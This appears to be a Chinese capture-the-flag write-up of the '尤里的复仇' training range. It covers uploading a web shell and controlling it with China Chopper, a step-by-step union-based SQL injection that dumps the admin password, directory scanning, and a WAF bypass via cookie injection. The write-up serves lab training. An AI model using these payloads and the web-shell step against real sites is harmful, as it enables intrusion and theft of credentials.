

输入保存路径+888.asp打开网页显示木马添加成功



打开菜刀,将木马路径输入进去

双击网址,打开即可看到任意盘下的文件并进行更改

尤里的复仇-sql注入

判断是否存在SQL注入漏洞

1.构造 ?id=1 and 1=1 ,回车观察页面是否正常

页面返回正常,可知 and 这个参数注入进去被当成SQL语句执行了。

2.构造 and 1=2

页面不正常,初步判断这里可能存在一个注入漏洞

判断字段数

构造 ?id=1 and 1=1 order by 1 回车

页面返回正常,进行第二步,构造 ?id=1 and 1=1 order by 2 回车

页面显示正常,进行第三步,构造 ?id=1 and 1=1 order by 3 回车

页面返回 错误,判断字段数为 2(判断字符数只有两个)

判断回显点

构造 ?id=1 and 1=2 union select 1,2 回车

页面出现了 2 ,说明我们可以在数字 2 处显示我们想要的内容

查询相关内容

查询当前数据库名:构造 ?id=1 and 1=2 union select 1,database() 回车

页面回显maoshe

查询当前数据库版本:构造 ?id=1 and 1=2 union select 1,version() 回车

回显版本号为5.5.53

查询当前数据库 表名:构造 ?id=1 and 1=2 union select 1,table_name from information_schema.tables where table_schema=database() limit 0,1 回车

页面回显admin

绝大数情况下,管理员的账号密码都在admin表里。

查询字段名:构造 ?id=1 and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and table_name=’admin’ limit 0,1 回车

回显字段名为id

构造 ?id=1 and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and table_name=’admin’ limit 1,1 回车

构造 ?id=1 and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and table_name=’admin’ limit 2,1 回车

回显password

构造语句输出账号密码: ?id=1 and 1=2 union select 1,password from admin limit 0,1 回车

回显hellohack 得到管理员账号和密码为:hellokack

得到flag



尤里的复仇-信息收集1





用御剑进行扫描,flag在二级目录里



点击链接,得到flag



尤里的复仇-绕过WAF

随便点击一个新闻。在id=171后面加一个引号’,测试一下是否有SQL注入

有弹框了,提示过滤了很多关键字。下一步考虑如何绕过这些关键字

因为网页做了waf过滤防护,这里考虑用cookie注入,可以进行绕过

这里使用一个小工具进行注入

打开这款插件直接在value处填写注入参数即可然后按上面的键开始(value中的值需要注意的是空格用+表示)

出现账号和密码

将密码md5解密

用御剑进行扫描,获得后台地址:

输入之前获得的用户名和密码

成功拿到flag

Reference:

csdn@哈哈哈cry